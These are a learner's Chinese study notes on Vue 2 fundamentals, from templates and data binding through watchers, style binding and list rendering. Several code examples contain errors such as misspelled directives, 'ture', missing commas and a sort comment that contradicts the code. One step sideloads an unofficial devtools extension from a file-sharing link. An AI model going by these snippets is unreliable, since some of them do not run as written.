【VUE】学习记录
学习视频为:尚硅谷Vue2.0+Vue3.0全套教程丨vuejs从入门到精通
1.查询vue知识点:
https://v2.cn.vuejs.org/
2. 下载和引入
2.1 下载、引入
- 开发环境下载:https://vuejs.org/js/vue.js
- 生产环境下载:https://vuejs.org/js/vue.min.js
<!-- 引入vue (注意路径修改)-->
<script src="../vue.js" type="text/javascript"></script>
2.2 配置devtools(下载扩展包)

- Vue开发者工具扩展链接:
- 链接:https://pan.baidu.com/s/1DVDZ_-7bUa-A-EHD3ZyZPQ
提取码:10b2
Chrome浏览器安装方式:
1、点击右上角三个点
2、点击更多工具
3、点击扩展程序
4、点击右上角的开发者模式,将他启用
5、将下载的Vue.crx文件直接拖动到浏览器窗口即可
6、下载完成后右上角工具处点击右键进入管理扩展程序
7、选择:允许访问文件网址
2.3 阻止 vue 在启动时生成生产
- shift+刷新:强制刷新
<body>
<script type="text/javascript">
Vue.config.productionTip=false;//阻止 vue 在启动时生成生产提示
</script>
</body>
3.
3.1 初识vue
(1)vue是什么? 一套用于构建用户界面的渐进式JavaScript框架
(2)vue特点: 组件化模式:xxx.vue 声明式编码 使用虚拟DOM+Diff算法
(3)让 vue 工作:创建一个vue实例,且传入一个配置对象
(4)root 容器里的代码被称为:vue模板
(5)root 容器: {{ 变量 }},{{ js表达式 }}
(6) vue 实例和 root 容器是一一对应的
多个容器,一个vue实例
<!-- 准备容器 -->
<div class="root">
<h1>hello,{{name}}</h1>
</div>
<div class="root">
<h1>hello,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
new Vue({
el: '.root',
data: {
name: '小明'
}
})
</script>


一个容器,多个vue实例
<!-- 准备容器 -->
<div class="root">
<h1>hello,{{name}},{{address}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
//vue实例和容器只能一对一
new Vue({
el: '.root',
data: {
name: '小明'
}
})
new Vue({
el: '.root',
data: {
address: '广东'
}
})
</script>

一一对应
<!-- 准备容器 -->
<div class="root">
<h1>hello,{{name}},{{address}}</h1>
</div>
<div class="root2">
<h1>hello,{{name}},{{address}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
//vue实例和容器只能一对一
new Vue({
el: '.root',
data: {
name: '小明',
address: '广东'
}
})
new Vue({
el: '.root2',
data: {
name: '李华',
address: '北京'
}
})
</script>

3.2 Vue 模板语法:
(1)插值语法:
功能:解析标签体内容
写法:{{ xxx }},xxx是js表达式,且可以直接读取到data中的所有属性
(2)指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
举例:v-bind:href=“xxx” 或 简写为 :href=“xxx”,xxx同样要写js表达式,且可以直接读取到data中的所有属性
注:Vue 中很多指令形式都为:v-???形式
<div class="root">
<!-- 插值语法 -->
<h1>hello,{{name}}</h1>
<!-- 指令语法 -->
<a v-bind:href="url">网课学习链接</a>
<a :href="url">网课学习链接2</a>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
new Vue({
el: '.root',
data: {
name: '小明',
url: 'https://blog.csdn.net/weixin_52087146/article/details/128612296'
}
})
</script>

3.3 Vue 数据绑定
(1)单向绑定(v-bind):数据只能从data流向页面
(2)双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data
v-model 只能应用在表单类元素(输入类元素)上,如 input、select 等(因为这些元素才有返回值)
v-model:value 可以简写为 v-model ,因为 v-model 默认收集的就是 value 值
<div class="root">
单向绑定:<input type="text" v-bing:value="name"><br>
双向绑定:<input type="text" v-model:value="name"><br>
<!-- v-model只能绑定表单类(输入类) -->
<h2 v-model:x="name">hello</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
new Vue({
el: '.root',
data: {
name: '小明',
}
})
</script>

3.4 el与data两种写法
(1)el有2种写法
new Vue时候配置el属性
先创建Vue实例,随后再通过vm.$mount(‘#root’)指定el的值
<div class="root">
<h1>你好,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
const v = new Vue({
// el: '.root',//写法一
data: {
name: '小明',
}
})
console.log(v)
v.$mount('.root')//写法二
</script>
(2)data有2种写法 :
对象式
函数式
<div class="root">
<h1>你好,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示
const v = new Vue({
el: '.root',
//date 写法一:
// data: {
// name: '小明',
// }
//date 写法二:
data: function () {//不能用=>()写法
console.log('@@@',this)//此处 this 是 Vue 实例对象
return {
name: '小明',
}
}
})
</script>

3.5 MVVM 模型
M:模型(Model) :data中的数据
V:视图(View) :模板代码
VM:视图模型(ViewModel):Vue实例
3.6 数据代理
3.6.1 数据代理准备知识
- 对象属性(properties),除 value 外,还有三个特殊的特性(attributes),也就是所谓的“标志”:
writable — 如果为 true,则值可以被修改,否则它是只可读的。
enumerable — 如果为 true,则会被在循环中列出,否则不会被列出。
configurable — 如果为 true,则此属性可以被删除,这些特性也可以被修改,否则不可以。 - Object.defineProperty(obj, propertyName, descriptor)
obj:要定义属性的对象。
prop:要定义或修改的属性的名称
descriptor:要定义或修改的属性描述符
访问器属性:
- getter
语法:
{get prop() { ... } }
{get [expression]() { ... } }
使用 Object.defineProperty() 给一个已经存在的对象添加一个 setter
var o = { a:0 }
Object.defineProperty(o, "b", {
get: function () {
return this.a + 1;
}
});
console.log(o.b)
使用 Object.defineProperty() 给一个已经存在的对象添加一个 setter
const o = { a:0 };
Object.defineProperty(o, "b", {
set: function (x) {
this.a = x / 2;
}
});
o.b = 10;
'a' property
console.log(o.a) // 5
3.6.2 数据代理
数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
访问 obj 中的 x 的值,不直接去访问 obj ,而是通过 obj2 这个代理对象去访问。
<script type="text/javascript">
let obj = { x: 100 }
let obj2 = { y: 200 }
Object.defineProperty(obj2, 'x', {
get() {
return obj.x
},
set(value) {
obj.x = value
}
})
</script>


3.6.3 Vue中的数据代理
- Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)
- Vue中数据代理的好处:更加方便的操作data中的数据
- 基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上。
为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写)data中对应的属性。
<body>
<div class="root">
<h2>网站名称:{{name}}</h2>
<h2>网站地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '.root',
data:{
name: '百度',
address: 'https://www.baidu.com/',
}
})
</script>



晕乎乎,待回顾
3.7 Vue 事件处理
3.7.1 事件的基本使用:
1.使用 v-on:xxx 或 @xxx 绑定事件,其中 xxx 是事件名
2.事件的回调需要配置在 methods 对象中,最终会在 vm 上
3.methods 中配置的函数,不要用箭头函数!否则 this 就不是 vm 了
4.methods 中配置的函数,都是被Vue所管理的函数,this 的指向是 vm 或 组件实例对象
5.@click="demo " 和 @click=“demo($event)” 效果一样,但后者可以传参
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<!-- 主动传事件本身 -->
<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'vue',
},
methods: {
showInfo1(event) {
alert('同学你好!')
},
showInfo2(event, number) {
console.log(event, number)
alert('同学你好!!')
}
}
});
</script>
3.7.2 事件修饰符
1、prevent:阻止默认事件(常用)
2、stop:阻止事件冒泡(常用)
3、once:事件只触发一次(常用)
4、capture:使用事件的捕获模式(了解)
5、self:只有event.target 是当前操作元素时才触发事件(了解)
6、passive:事件默认行为立即执行,无需等待回调执行完毕(了解)
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 阻止默认事件(常用) -->
<a href="http://www.baidu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
<!-- 修饰符可以连续写 -->
<!-- <a href="https://www.baidu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
</div>
3.7.3 键盘事件
- 键盘事件:
@keydown,@keyup - Vue中常用的按键别名:
回车enter删除delete退出esc空格space
换行tab(特殊,必须配合keydown去使用)
上up下down左left右right - 系统修饰键(用法特殊):
ctrl、alt、shift、meta
(1)配合keyup使用:按下修饰键的同时,按下其他键,然后释放其他键,事件触发
(2)配合keydown使用:正常触发事件
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
name:'百度'
},
methods: {
showInfo(e){
console.log(e.target.value)//(e.key,e.keyCode)
}
},
})
</script>
3.8 计算属性
1、定义:要用的属性不存在,要通过已有属性计算得来/2、原理:底层借助了Objcet.defineProperty方法提供的 getter 和 setter
3、get 函数什么时候执行?
(1).初次读取时会执行一次
(2).当依赖的数据发生改变时会被再次调用
4、优势:与 methods 实现相比,内部有缓存机制(复用),效率更高,调试方便
5、备注:
(1)计算属性最终会出现在 vm 上,直接读取使用即可
(2)如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
get 有什么作用:当有人读取fullName时,get就会被调用,且返回值就作为fullName的值。
get 什么时候调用:1.初次读取fullName时。2.所依赖的数据发生变化时。
set 什么时候调用: 当fullName被修改时。可以主动在控制台修改fullName来查看情况。
<div id="root">
姓:<input type="text" v-model="firstName">
名:<input type="text" v-model="lastName">
全名:<span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
}
computed:{
fullName:{
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
},
//set什么时候调用? 当fullName被修改时。
// 可以主动在控制台修改fullName来查看情况
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>
简写(只考虑读写不考虑读写的情况)
<div id="root">
姓:<input type="text" v-model="firstName">
名:<input type="text" v-model="lastName">
全名:<span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
}
computed:{
fullName() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
3.9 监视属性
3.9.1 监视属性基本知识
- 监视属性 watch:
当被监视的属性变化时, 回调函数自动调用, 进行相关操作
监视的属性必须存在,才能进行监视 - 监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
写法一
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{ info }}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
//普通写法
isHot:{
immediate: true, // 初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}
/* //简写,不考虑修改的时候
isHot(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue, this)
}
*/
}
})
</script>
写法二
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{ info }}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
}
})
vm.$watch('isHot',{
immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})
</script>
3.9.2 深度监视
(1).Vue中的watch默认不监测对象内部值的改变(一层)
(2).配置deep:true可以监测对象内部值改变(多层)
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
(2).使用watch时根据数据的具体结构,决定是否采用深度监视
<div id="root">
{{numbers.c.d.e}}
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
numbers:{
c:{
d:{
e:100
}
}
}
},
watch:{
//监视多级结构中某个属性的变化
/* 'numbers.a':{
handler(){
console.log('a被改变了')
}
} */
//监视多级结构中所有属性的变化
numbers:{
deep:true,
handler(){
console.log('numbers改变了')
}
}
}
});
</script>

- computed和watch之间的区别:
computed能完成的功能,watch都可以完成;
watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
两个重要的小原则:
1、所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象
2、所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
// watch 里可以写异步函数,要用箭头
firstName(val){
setTimeout(()=>{
console.log(this)
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
</script>
3.10 绑定样式
- class样式
写法::class=“xxx”xxx可以是字符串、对象、数组。
三种写法:字符串写法,数组写法,对象写法
字符串写法
适用于:类名不确定,要动态获取。
<style>
.normal{
background-color: skyblue;
}
</style>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
mood:'normal'
}
})
</script>
数组写法
适用于:绑定多个样式,个数不确定,名字也不确定。
<style>
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<div id="root">
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
classArr: ['atguigu1','atguigu2','atguigu3']
}
})
</script>
对象写法
适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
<style>
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
</style>
<div id="root">
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
classObj:{
atguigu1:false,
atguigu2:false,
}
}
})
</script>
- style 样式
两种写法:对象写法,数组写法
对象写法
<div id="root">
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
styleObj:{
fontSize: '40px',
color:'red',
}
}
})
</script>
数组写法
<div id="root">
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
}
})
</script>
3.11 条件渲染
- v-if
写法:
(1).v-if=“表达式”
(2).v-else-if=“表达式”
(3).v-else=“表达式”
适用于:切换频率较低的场景
特点:不展示的DOM元素直接被移除
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”
<div id="root">
<!-- 使用v-if做条件渲染 -->
<h2 v-if="false">欢迎来到{{name}}</h2>
<h2 v-if="1 === 1">欢迎来到{{name}}</h2>
<!-- v-else和v-else-if -->
<div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div>
<!-- v-if与template的配合使用 -->
<!-- 就不需要写好多个判断,写一个就行 -->
<!-- 这里的思想就像事件代理的使用 -->
<template v-if="n === 1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
}
})
</script>
- v-show
写法:v-show=“表达式” 适用于:切换频率较高的场景
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉(display:none)
注:
使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
v-if 是实打实地改变dom元素,v-show 是隐藏或显示dom元素
<!-- 准备好一个容器-->
<div id="root">
<!-- 使用v-show做条件渲染 -->
<h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="1 === 1">欢迎来到{{name}}</h2>
</div>
template不影响结构
3.12 列表渲染
3.12.1 v-for指令
用于展示列表数据 语法:v-for=“(item, index) in xxx” :key=“yyy”
可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<div id="root">
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el:'#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70万',
color: '黑色'
},
str: 'hello'
}
})
</script>
★ 3.12.2 key 作用与原理
- 虚拟DOM中key的作用
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下: - 对比规则
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key

创建新的真实DOM,随后渲染到到页面。 - 用index作为key可能会引发的问题:
(1)若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新==>界面效果没问题, 但效率低。
(2)如果结构中还包含输入类的DOM:

会产生错误DOM更新==>界面有问题。 - 开发中如何选择 key ?
(1)最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值
(2)如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的
index 作为 key 时出错原因原理图(不用 key 时自动指定 key 为 index)

id 作为 key 时出错原因原理图

3.12.3 列表过滤
computed和watch都可以实现时优先computed
filter()把传入的函数依次作用于每个元素,然后根据返回值是true还是false决定保留还是丢弃该元素
indexOf()查找“字串”的第一个字符在str1中的索引值(位置)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
]
},
//方法一
watch:{
keyWord:{
immediate:ture,
handler(val){
this,filPerons = this.persons.filter((p)=>{
return p.name.indexOf(val) !== -1
})
}
}
}
//方法二
computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</body>
</html>
3.12.4 列表排序
sort()方法
(1)对数组的项目进行排序。
(2)排序顺序可以是按字母或数字,也可以是升序(向上)或降序(向下)。
(3)会改变原始数组。
(4)升序sort(function(a, b){return a-b});降序sort(function(a, b){return b-a});
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:45,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
keyWord:'',
sortType:0,//0代表原顺序,1代表升序,3代表降序
},
computed:{
filPersons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
if(this.sortType){
arr.sort((p1, p2)=>{
return this.sortType ===1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</body>

3.12.5 Vue数据监视
响应式:数据变了页面也跟着变
Vue里undeifined不显示
- Vue监视数据的原理:
Vue 会监视data中所有层次的数据 - 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据
(1)对象中后追加的属性,Vue 默认不做响应式处理
(2)如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value)
vm.$set(target,propertyName/index,value) - 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1)调用原生对应的方法对数组进行更新
